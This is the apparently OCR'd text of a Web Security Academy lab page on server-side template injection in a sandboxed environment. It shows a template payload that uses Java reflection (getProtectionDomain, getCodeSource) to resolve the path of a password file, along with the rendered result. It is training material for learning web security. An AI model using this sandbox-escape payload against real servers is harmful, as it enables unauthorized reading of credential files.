 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB Not solved
Home | My account
Template:
${
product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home
/carlos/my_password.txt') }
Preview
Save
file:/home/carlos/my_password.txt